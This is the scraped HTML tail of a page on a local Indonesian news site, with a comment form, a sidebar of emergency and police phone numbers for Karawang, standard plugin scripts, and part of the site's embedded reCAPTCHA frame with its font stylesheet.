		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bawa-ganja-10-kilogram-warga-dengklok-diringkus-polda-jabar/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://karawangplus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="gglcptch gglcptch_v3"><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" /><br /><div class="gglcptch_error_text">The reCAPTCHA verification period has expired. Please reload the page.</div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3863' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-2" class="widget widget_text"><div class="widget-top"><h4>Nomer Penting</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><table border="1" background-color="#ff0000" cellspacing="0">
<thead>
<tr><td align="LEFT" ><strong>NO</strong></td>
<td align="LEFT"><strong>NAMA</strong></td>
<td align="LEFT"><strong>NOMOR TELEPON</strong></td>
</tr>
</thead>
<tbody>
<tr><td>1</td>
<td align="LEFT">Polres Karawang</td>
<td align="right">0267- 402240</td>
</tr>
<tr><td align="left" height="17">2</td>
<td align="LEFT">Polsek Kota</td>
<td align="right">0267-402516</td>
</tr>
<tr><td align="left" height="17">3</td>
<td align="LEFT">Polsek Kelari</td>
<td align="right">0267-431032</td>
</tr>
<tr><td align="left" height="17">4</td>
<td align="LEFT">Polsek Telukjambe</td>
<td align="right">0267-642222</td>
</tr>
<tr><td align="left" height="17">5</td>
<td align="LEFT">Polsek Pangkalan</td>
<td align="right">0267-4675445</td>
</tr>
<tr><td align="left" height="17">6</td>
<td align="LEFT">Polsek Cikampek</td>
<td align="right">0264-316110</td>
</tr>
<tr><td align="left" height="17">7</td>
<td align="LEFT">Polsek Kotabaru</td>
<td align="right">0264-8386699</td>
</tr>
<tr><td align="left" height="17">8</td>
<td align="LEFT">Polsek Jatisari</td>
<td align="right">0264-360110</td>
</tr>
<tr><td align="left" height="17">9</td>
<td align="LEFT">Polsek Cilamaya</td>
<td align="right">0264-340988</td>
</tr>
<tr><td align="left" height="17">10</td>
<td align="LEFT">Polsek Telagasari</td>
<td align="right">0267-510110</td>
</tr>
<tr><td align="left" height="17">11</td>
<td align="LEFT">Polsek Rawamerta</td>
<td align="right">0267-7002110</td>
</tr>
<tr><td align="left" height="17">12</td>
<td align="LEFT">Polsek Rengasdengklok</td>
<td align="right">0267-482110</td>
</tr>
<tr><td align="left" height="17">13</td>
<td align="LEFT">Polsek Pedes</td>
<td align="right">0267-7006579</td>
</tr>
<tr><td align="left" height="17">14</td>
<td align="LEFT">Polsek Batujaya</td>
<td align="right">0267-470220</td>
</tr>
<tr><td align="left" height="16">15</td>
<td align="LEFT">Polsek Pakisjaya</td>
<td align="right">0267-7002024</td>
</tr>
<tr><td align="left" height="16">16</td>
<td align="LEFT">Polsek Tirtajaya</td>
<td align="right">0267-4639044</td>
</tr>
<tr><td align="left" height="16">17</td>
<td align="LEFT">Polsek Tempuran</td>
<td align="right">0267-7004504</td>
</tr>
<tr><td align="left" height="16">18</td>
<td align="LEFT">Polsek Majalaya</td>
<td align="right">0267-8616946</td>
</tr>
<tr><td align="left" height="16">19</td>
<td align="LEFT">Polsek Ciampel</td>
<td align="right">0267-8617856</td>
</tr>
<tr><td align="left" height="16">20</td>
<td align="LEFT">Polsek Cibuaya</td>
<td align="right">0267-5165251</td>
</tr>
<tr><td align="left" height="16">21</td>
<td align="LEFT">Pemadam Kebakaran</td>
<td align="right">0267-400113</td>
</tr>
<tr><td align="left" height="16">22</td>
<td align="LEFT">PLN APJ Karawang</td>
<td align="right">0267-411132</td>
</tr>
<tr><td align="left" height="16">23</td>
<td align="LEFT">PLN APJ KRW Kota</td>
<td align="right">0267-412676</td>
</tr>
<tr><td align="left" height="16">24</td>
<td align="LEFT">PLN UPJ Kosambi</td>
<td align="right">0267-433872</td>
</tr>
<tr><td align="left" height="16">25</td>
<td align="LEFT">PLN UPJ Cikampek</td>
<td align="right">0264-316468</td>
</tr>
<tr><td align="left" height="16">26</td>
<td align="LEFT">PLN UPJ Dengklok</td>
<td align="right">0267-480426</td>
</tr>
<tr><td align="left" height="16">27</td>
<td align="LEFT">PLN UPJ PRIMA KRW</td>
<td align="right">0267-402122</td>
</tr>
</tbody>
</table></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
						<div id="text-html-widget-3" class="text-html-box" >
			<div class="footer-widget-top"><h4> </h4></div>
<div class="footer-widget-container"><div class="menu-foot_menu1-container">
<ul id="menu-foot_menu1" class="menu">
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://karawangplus.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>			</div>
				</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
						<div id="text-html-widget-4" class="text-html-box" >
			<div class="footer-widget-top"><h4> </h4></div>
<div class="footer-widget-container"><div class="menu-foot_menu1-container">
<ul id="menu-foot_menu1" class="menu">
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://karawangplus.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul></div></div>			</div>
				</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://karawangplus.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/profile.php?id=100011458754976" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/karawangplus" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/in/karawang-plus-78a87211b" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCysCYmt2DOrCA7CTttIw0dA" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Delicious" href="https://del.icio.us/karawangplus" target="_blank"><i class="fa fa-delicious"></i></a>
			</div>

		
		<div class="alignleft">
			<a href="http://www.karawangplus.com">karawangplus.com</a> © Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='gglcptch-css' href='https://karawangplus.com/wp-content/plugins/google-captcha/css/gglcptch.css' type='text/css' media='all' />
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/plugins/google-captcha/js/script.js" id="gglcptch_script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS&co=aHR0cHM6Ly9rYXJhd2FuZ3BsdXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tsqcwqlg989y
body_size: 48816
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
